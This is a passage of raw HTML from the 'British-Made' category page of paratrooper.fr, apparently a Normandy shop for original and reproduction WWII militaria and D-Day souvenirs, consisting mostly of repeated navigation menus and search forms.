            <a href="https://www.paratrooper.fr/en/227-usmc">USMC</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>Other nationalities</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/219-british-commonwealth">British &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/224-canadian">Canadian</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/220-french">French</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/221-german">German</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/222-japanese">Japanese</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/223-others">Others</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                            
                                                                                <li class="title"><b>OTHER ERA</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/217-korea-vietnam">Korea &amp; Vietnam</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/263-modern-wars">Modern wars</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/215-world-war-i">World War I</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/4-reproduction" >
                    Reproduction

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>American</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/283-accessories">Accessories</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/280-field-equipments">Field equipment</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/281-footwear">Footwear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/278-headgear">Headgear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/285-hygiene">Hygiene</a>
                    </li>
            <li class="has-sub">
            <a href="https://www.paratrooper.fr/en/282-insignias-decorations">Insignias &amp; Decorations</a>
                            <span class="arrow closed"></span>
                            <li >
            <a href="https://www.paratrooper.fr/en/290-awards">Awards</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/291-insignias">Insignias</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/288-ranks">Ranks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/289-sleeve-insignias">Sleeve Insignias</a>
                    </li>
    
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/293-personal-items">Personal items</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/286-rations-tobacco">Rations &amp; Tobacco</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/279-uniforms">Uniforms</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/27-weapons">Weapons</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Thematics</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/287-airborne">Airborne</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/24-female-personnel">Female personnel</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/292-medical">Medical</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Other nationalities</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/276-british-commonwealth">British &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/284-french">French</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/275-german">German</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Paint</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/184-paint-spray-400-ml">Paint, spray, 400 ml</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/185-paint-1-kg">Paint, 1 kg</a>
                    </li>
        
                                                                                <li class="title"><b>Identity tags</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/183-identity-tags">Dog Tags</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/5-books" >
                    Books

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Books</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/31-d-day-experience-editions">D-Day Experience editions</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/32-comics">Comics</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/33-military">Military</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/34-historical">Historical</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/35-guidebooks-maps">Guidebooks / Maps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/36-diverse">Miscellaneous</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/205-second-hand-books">Second-hand books</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/200-us-tactical" >
                    US TACTICAL

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/6-memories" >
                    Souvenirs

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Clothing</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/152-polo-shirts">Polo shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/153-sweatshirts">Sweatshirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/154-tee-shirts">Tee-shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/213-jackets">Jackets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/260-miscellaneous">Miscellaneous</a>
                    </li>
        
                                                                                <li class="title"><b>Caps</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/39-caps">Caps</a>
                    </li>
        
                                                                                <li class="title"><b>Accessories</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/155-hats-beanies">Hats, beanies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/156-sunglasses">Sunglasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/157-belts">Belts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/158-umbrellas">Umbrellas</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/159-bags-and-purses">Bags and purses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/160-flags">Flags</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Stationery store</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/161-notebooks">Notebooks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/162-pens-pencils">Pens, pencils</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/163-desk-accessories">Desk accessories</a>
                    </li>
        
                                                                                <li class="title"><b>Tableware</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/164-cookies-tins">Cookie tins</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/165-place-mats">Place mats</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/166-mugs">Mugs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/168-shot-glasses">Shot glasses</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Collectables</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/169-coins-medals-insignia">Coins, medals, insignia</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/172-pin-s">Pin&#039;s</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/174-magnets">Magnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/177-statues-figurines">Statues, figurines</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/170-zippos-lighters">Zippos, lighters</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/171-key-ring">Key Rings</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/173-thimbles">Thimbles</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/44-postcards">Postcards</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/175-snow-globes">Snow globes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/45-models">Models</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/176-flasks">Flasks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/46-cutlery">Cutlery</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/191-plaque-de-vehicule">Licence plates</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/47-stickers">Stickers</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/193-tin-signs">Tin signs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/264-christmas-ornaments">Christmas ornaments</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Miscellaneous</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/192-dvd-blu-ray">DVD / Blu-ray</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/50-d-day-experience-s-official-shop">D-Day Experience&#039;s official shop</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/190-identity-tags">Identity tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/204-80th-d-day-anniversary">D-Day Anniversary</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/261-poppies">Poppies</a>
                    </li>
        
                                                                                <li class="title"><b>Kids</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/178-stuffed-animals">Stuffed animals</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/179-toys">Toys</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/180-clothing">Clothing</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Local products</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/259-local-products">Local products</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://dday-experience.com/en/" >
                    D-DAY Experience

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/contact-us" >
                    Contact

                    
                                    </a>                

                
                            </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>

	</div>

	<ul class="networks-container flex-center">
		<li><a href="https://www.instagram.com/paratrooper_normandy" target="_blank"><i class="fab fa-instagram"></i></a></li>
		<li><a href="https://www.facebook.com/ParatrooperNormandy/" target="_blank"><i class="fab fa-facebook"></i></a></li>
	</ul>

	<div class="flex-column-center">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/payments-methods.png">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypa-all.png">
		<p class="paypal-mark"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg" alt="paypal"><span class="paypal-button-text"> Paypal - 4x without fees</span></p>
	</div>
</div>

<div class="mobile-search">
	<div class="search">
		<form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
	</div>
</div>

<div class="main-header">
	<div class="top-menu">
		<div class="lang-selector">
			<div class="current">
	English <i class="fas fa-chevron-down"></i>

	<ul class="dropdown">
					<li><a href="https://www.paratrooper.fr/fr/211-british-made" class="dropdown-item" data-iso-code="fr">Français</a></li>
					<li><a href="https://www.paratrooper.fr/en/211-british-made" class="dropdown-item" data-iso-code="en">English</a></li>
			</ul>
</div>
		</div>

		<div class="logo-container">
			<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>
		</div>

		<div class="links">
				<a href="https://www.paratrooper.fr/en/login?back=https%3A%2F%2Fwww.paratrooper.fr%2Fen%2Fmy-account"
		title="Log in to your customer account" rel="nofollow">
		<i class="fas fa-user"></i>
		<span class="mobile-hide">Sign in</span>
	</a>
<div id="_desktop_cart">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.paratrooper.fr/en/module/ps_shoppingcart/ajax">
		<a rel="nofollow"
			aria-label="Shopping cart link containing 0 product(s)"
			href="//www.paratrooper.fr/en/cart?action=show">
		
			<i class="fas fa-shopping-cart"><span class="number">0</span></i> <span class="mobile-hide">Cart (0)</span>
			
		</a>
	</div>
</div>
		</div>
	</div>

	<div class="search">
		<form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
	</div>

	<div class="menu-real-container">
		        <ul class="menu-container">
                    <li class="">
            <a href="https://www.paratrooper.fr/en/" >
                    Home

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/3-original" >
                    Original

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                            
                                                                                <li class="title"><b>US ARMY</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/211-british-made">British-Made</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/238-camp">Camp</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/246-documents-maps-photographs">Documents, maps &amp; photographs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/251-dog-tags">Dog Tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/13-equipments">Field Equipment</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/11-footwear">Footwear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/254-gas-protection">Gas protection</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/250-goggles-glasses">Goggles &amp; Glasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/9-headgears">Headgear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/256-hygiene">Hygiene</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/255-optical-compass">Optical &amp; Compass</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/241-personal-items">Personal Items</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/235-rations-tobacco">Rations &amp; Tobacco</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/258-religious-artifacts">Religious Artifacts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/239-signal-corps">Signal Corps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/18-sports-and-recreation">Sports and recreation</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/242-survival">Survival</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/243-tanker">Tanker</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/10-uniforms">Uniforms</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/240-vehicle">Vehicles</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/16-weapon">Weapons</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>THEMATICS US</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/245-airborne">AIRBORNE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/234-demolition">DEMOLITION</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/12-female-personnel">FEMALE PERSONNEL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/253-flags">FLAGS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/17-insignia-and-decorations">INSIGNIA AND DECORATIONS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/232-knives">KNIVES</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/229-m1-helmet">M1 HELMET</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/233-medical">MEDICAL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/252-military-police">MILITARY POLICE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/249-mountain-troops-fssf">MOUNTAIN TROOPS &amp; FSSF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/247-sweetheart">SWEETHEART</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/228-us-navy">US NAVY</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/226-usaaf">USAAF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/227-usmc">USMC</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>Other nationalities</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/219-british-commonwealth">British &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/224-canadian">Canadian</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/220-french">French</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/221-german">German</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/222-japanese">Japanese</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/223-others">Others</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                            
                                                                                <li class="title"><b>OTHER ERA</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/217-korea-vietnam">Korea &amp; Vietnam</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/263-modern-wars">Modern wars</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/215-world-war-i">World War I</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/4-reproduction" >
                    Reproduction

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>American</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/283-accessories">Accessories</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/280-field-equipments">Field equipment</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/281-footwear">Footwear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/278-headgear">Headgear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/285-hygiene">Hygiene</a>
                    </li>
            <li class="has-sub">
            <a href="https://www.paratrooper.fr/en/282-insignias-decorations">Insignias &amp; Decorations</a>
                            <span class="arrow closed"></span>
                            <li >
            <a href="https://www.paratrooper.fr/en/290-awards">Awards</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/291-insignias">Insignias</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/288-ranks">Ranks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/289-sleeve-insignias">Sleeve Insignias</a>
                    </li>
    
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/293-personal-items">Personal items</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/286-rations-tobacco">Rations &amp; Tobacco</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/279-uniforms">Uniforms</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/27-weapons">Weapons</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Thematics</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/287-airborne">Airborne</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/24-female-personnel">Female personnel</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/292-medical">Medical</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Other nationalities</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/276-british-commonwealth">British &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/284-french">French</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/275-german">German</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Paint</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/184-paint-spray-400-ml">Paint, spray, 400 ml</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/185-paint-1-kg">Paint, 1 kg</a>
                    </li>
        
                                                                                <li class="title"><b>Identity tags</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/183-identity-tags">Dog Tags</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/5-books" >
                    Books

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Books</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/31-d-day-experience-editions">D-Day Experience editions</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/32-comics">Comics</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/33-military">Military</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/34-historical">Historical</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/35-guidebooks-maps">Guidebooks / Maps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/36-diverse">Miscellaneous</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/205-second-hand-books">Second-hand books</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/200-us-tactical" >
                    US TACTICAL

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/6-memories" >
                    Souvenirs

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Clothing</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/152-polo-shirts">Polo shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/153-sweatshirts">Sweatshirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/154-tee-shirts">Tee-shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/213-jackets">Jackets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/260-miscellaneous">Miscellaneous</a>
                    </li>
        
                                                                                <li class="title"><b>Caps</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/39-caps">Caps</a>
                    </li>
        
                                                                                <li class="title"><b>Accessories</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/155-hats-beanies">Hats, beanies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/156-sunglasses">Sunglasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/157-belts">Belts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/158-umbrellas">Umbrellas</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/159-bags-and-purses">Bags and purses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/160-flags">Flags</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Stationery store</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/161-notebooks">Notebooks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/162-pens-pencils">Pens, pencils</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/163-desk-accessories">Desk accessories</a>
                    </li>
        
                                                                                <li class="title"><b>Tableware</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/164-cookies-tins">Cookie tins</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/165-place-mats">Place mats</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/166-mugs">Mugs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/168-shot-glasses">Shot glasses</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Collectables</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/169-coins-medals-insignia">Coins, medals, insignia</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/172-pin-s">Pin&#039;s</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/174-magnets">Magnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/177-statues-figurines">Statues, figurines</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/170-zippos-lighters">Zippos, lighters</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/171-key-ring">Key Rings</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/173-thimbles">Thimbles</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/44-postcards">Postcards</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/175-snow-globes">Snow globes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/45-models">Models</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/176-flasks">Flasks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/46-cutlery">Cutlery</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/191-plaque-de-vehicule">Licence plates</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/47-stickers">Stickers</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/193-tin-signs">Tin signs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/264-christmas-ornaments">Christmas ornaments</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Miscellaneous</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/192-dvd-blu-ray">DVD / Blu-ray</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/50-d-day-experience-s-official-shop">D-Day Experience&#039;s official shop</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/190-identity-tags">Identity tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/204-80th-d-day-anniversary">D-Day Anniversary</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/261-poppies">Poppies</a>
                    </li>
        
                                                                                <li class="title"><b>Kids</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/178-stuffed-animals">Stuffed animals</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/179-toys">Toys</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/180-clothing">Clothing</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Local products</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/259-local-products">Local products</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://dday-experience.com/en/" >
                    D-DAY Experience

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/contact-us" >
                    Contact

                    
                                    </a>                

                
                            </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>

	</div>
</div>			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/en/">Home</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/3-original">Original</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/218-united-states">United States</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/225-us-army">US ARMY</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/en/211-british-made">British-Made</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
						

	
    <div id="js-product-list-header">
    <div class="category-header">
        <h1>British-Made</h1>

        <div class="description">
                    </div>
    </div>
</div>

            
    <div class="search" data-category="211">
        <form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
    </div>


	
	

	

			<div class="category-content">
			
				<div id="js-product-list-top" class="category-top oswald">
	<div class="left">
					<button class="no-button flex-center open-filters"><i class="fas fa-filter"></i> Filtres</button>
		
		
			<div class="flex-center">
	<i class="fas fa-sort"></i>

	<label for="sort">Sort by :</label>

